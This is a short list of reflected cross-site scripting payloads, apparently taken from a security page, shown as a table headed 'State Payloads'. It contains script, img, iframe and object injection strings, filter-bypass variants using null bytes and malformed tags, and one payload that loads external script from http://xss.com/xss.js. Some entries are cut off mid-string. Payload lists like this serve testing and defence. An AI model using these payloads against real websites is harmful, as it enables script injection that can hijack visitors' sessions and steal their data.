 State Payloads
Reflected <script>alert(document.head.childNodes[3].text)</script>
Reflected <object type="text/x-scriptlet" data="http://jsfiddle.net/XLE6...
Reflected <img src=http://www.google.fr/images/srpr/logo3w.png onlo...
Reflected <iframe/src \/\/onload = prompt(1)
Reflected <<scr\0ipt/src=http://xss.com/xss.js></script
Reflected <--`<img/src=` onerror=alert(1)> --!>